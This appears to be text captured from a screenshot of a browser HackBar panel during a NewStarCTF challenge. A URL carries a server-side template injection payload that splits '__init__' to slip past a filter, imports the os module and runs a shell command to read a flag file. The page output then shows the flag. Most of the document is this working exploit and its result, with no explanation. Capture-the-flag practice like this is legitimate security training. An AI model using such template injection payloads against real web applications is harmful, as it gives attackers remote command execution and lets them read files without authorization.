 网络 HackBar 元素 控制台 源代码 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://91d54657-405d-4218-a798-86b65fc93163.node4.buuoj.cn:81/?name=
{{self.__getattribute__(%22__in%22%22it__%22).__globals__.__builtins__[%27__imp
ort__%27](%27os%27).popen(%27tail%20/fl*%27).read()}}
Enable POST
Welcome to NewStarCTF, Dear flag{04ba64bd-45c1-4a3b-8d19-5a9dff97263d}
Try to GET me a NAME